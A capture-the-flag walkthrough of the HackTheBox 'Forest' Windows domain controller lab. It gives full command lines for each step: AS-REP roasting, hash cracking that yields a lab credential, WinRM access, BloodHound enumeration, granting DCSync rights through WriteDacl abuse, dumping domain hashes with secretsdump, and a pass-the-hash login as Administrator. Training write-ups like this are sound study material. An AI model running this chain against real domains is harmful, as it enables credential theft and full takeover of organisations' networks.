HackTheBox Forest Walkthrough

In this post you will find a step by step resolution walkthrough of the Forest machine on HTB platform 2023.
Forest in an easy/medium difficulty Windows Domain Controller (DC), for a domain in which Exchange Server has been installed. The DC allows anonymous LDAP binds, which is used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes.
Enumeration
To enumerate the machine a first nmap scan to discover the open TCP ports on the machine was performed. Also when the open ports were retrieved a more in depth scan including fingerprinting was issued. With the following commands:
# First nmap scan
sudo nmap -sS -p- --min-rate 500 --open 10.10.10.161 -Pn -n -oG recon_10.10.10.161
# Exhaustive scan of the open ports
nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49703 -sCV 10.10.10.161 -Pn -n -oN openports_10.10.10.161
The results obtained by this scans showed some interesting open ports: 
- Port 53 is open and is hosting a DNS service over TCP – version: Simple DNS Plus
- Port 88 is open and is hosting the kerberos service.
- Ports 135 / 139 / 445 are open and are hosting the RPC / NetBIOS / SMB share services respectively.
- Ports 389 / 3268 and 636 / 3269 are open and hosting the LDAP/S services respectively
- Port 464 is open are hosting a Kerberos password change service, typically seen on DCs and generally not of much interest.
- Ports 593 is open and hosting RPC services over HTTP.
- Ports 5985 and 47001 are hosting the WinRM service, which will be good if credentials are found.
- Port 9389 is hosting the .NET Message Framing service.
- Port 47001 is open, which is commonly associated with WinRM – Microsoft HTTPAPI httpd 2.0 — Check in browser to make sure its not a web server.
- Ports 49xxx are hosting the high port RPC services, typically not of much interest.
From the nmap scan we can see this is a Domain Controller with a hostname of FOREST and that this is the DC for the domain htb.local.
After enumerating many ports unsuccessfully, we found that via port 135 anonymous authentication was available and therefore some enumeration was valid. The domain users were enumerated for further attacks:
rpcclient -U "" 10.10.10.161 -N -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v "0x" | tr -d '[]' > users

AS-REP Roasting
With the obtained users list we checked if any of them had the UF_DONT_REQUIRE_PREAUTH flag set executing the following impacket python script:
impacket-GetNPUsers htb.local/ -no-pass -usersfile content/users

Amazing! a service account hash was dumped!
As this hash cannot be used to perform attacks as pass-the-hash we tried to crack it to obtain the plain-text password. After storing the obtained hash on a file named hashes.asreproast we cracked the pass using Hashcat a GPU based software used to crack password hashes.
sudo hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
 Success :) A match seems to have been found! The obtained credentials are
Success :) A match seems to have been found! The obtained credentials are svc-alfresco:s3rvice
Getting a foothold
With the obtained credentials we checked if they were valid on the domain with crackmapexec:
crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'

The output shows the credentials are valid on the domain, great! But as the user seems to be a low privileged user we still need an attack vector to get a foothold.
Checking again if the user can access the machine via Win-RM with CME, we got a result displaying a PWNED! message, meaning that the user is on the remote-management-users group and therefore we can connect to the machine remotely.
crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
 The easiest way to access the machine is via
The easiest way to access the machine is via evil-winrm as:
evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
 Great we are inside! 😈
Great we are inside! 😈
At this point we got the flag located at C:\Users\svc-alfresco\Desktop\user.txt
Post-Exploitation enumeration
As this machine is domain-joined 2 types of enumeration can be performed, machine and domain enumeration. The first one in this case didn’t gave back any interesting results, so our efforts centered on domain enum.
90% of the time the privilege escalation technique used in a domain will be domain-based.
To enumerate the domain we used a ps script named SharpHound that gathers domain information and condenses the results in a zip file we can later inspect. To download and execute the script:
upload /home/kali/hackthebox/forest/content/../../../oscp/SharpHound.ps1 .
powershell -ep bypass
Import-Module .\Sharphound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\svc-alfresco\Documents\ -OutputPrefix "forestEnum"
 Once we got our results and transfered the data to our machine, we started Neo4j DB and bloodhound to analyse the results. To start both services:
Once we got our results and transfered the data to our machine, we started Neo4j DB and bloodhound to analyse the results. To start both services:
sudo neo4j start
bloodhound

Looking for the paths, we start from Shortest Path on the Owned Principal. It shows that svc-alfresco is a member of Service Accounts, Service Accounts is a member of Privileged IT Accounts, which is a member of Account Operators. Account Operators is a member of Exchage Windows Permissions. Exchange Windows Permissions has WriteDacl permission on HTB.LOCAL.  With this information we can abuse
With this information we can abuse WriteDacl to grant us DCSync rights on the domain.
Privilege Escalation
To abuse the previously gathered info, we created a user and added him to the Exchange Windows Permissions group:
net user pwned pwned123 /add /domain
net group "Exchange Windows Permissions" /add pwned
 Then with the help of PowerView we abused WriteDacl. After uploading the script, we created a credential object for our password and credential. Then running the last command granted DCSync rights on our account.
Then with the help of PowerView we abused WriteDacl. After uploading the script, we created a credential object for our password and credential. Then running the last command granted DCSync rights on our account.
upload /home/kali/hackthebox/forest/content/../../../oscp/PowerView.ps1
powershell -ep bypass
Import-Module .\PowerView.ps1
$pass = convertto-securestring 'pwned123' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ('HTB\pwned', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity pwned -Rights DCSync
 Once we set the apropiate rights we managet to dump the secrets of the DC.
Once we set the apropiate rights we managet to dump the secrets of the DC.
secretsdump.py htb.local/pwned:'pwned123'@10.10.10.161
 After dumping all the hashes we can connect to the machine with the
After dumping all the hashes we can connect to the machine with the Administrator account performing a pass-the-hash attack as:
evil-winrm -i 10.10.10.161 -u Administrator -H <hash>

At this point we successfully pwned the machine and we have got complete control of the system 💀💀💀
Last but not least we retrieved the flag located at C:\Users\Administrator\Desktop\root.txt
